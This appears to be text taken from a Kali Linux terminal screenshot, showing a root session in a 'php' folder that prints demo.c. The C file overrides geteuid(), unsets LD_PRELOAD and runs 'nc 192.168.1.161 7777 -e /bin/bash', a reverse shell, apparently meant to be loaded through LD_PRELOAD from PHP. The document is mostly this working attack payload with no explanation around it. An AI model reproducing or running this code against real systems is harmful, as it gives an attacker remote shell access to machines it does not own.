 Last login: Mon Jan  9 00:20:32 2023 from 192.168.1.10
┌──(root㉿kali)-[~]
└─# cd php
┌──(root㉿kali)-[~/php]
└─# ls
demo  demo2.so  demo.c  demo.php  demo.so  index.html
┌──(root㉿kali)-[~/php]
└─# cat demo.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
    system("nc 192.168.1.161 7777 -e /bin/bash");
}
int geteuid()
{
    unsetenv("LD_PRELOAD");
    payload();
}
┌──(root㉿kali)-[~/php]
└─# vim demo.c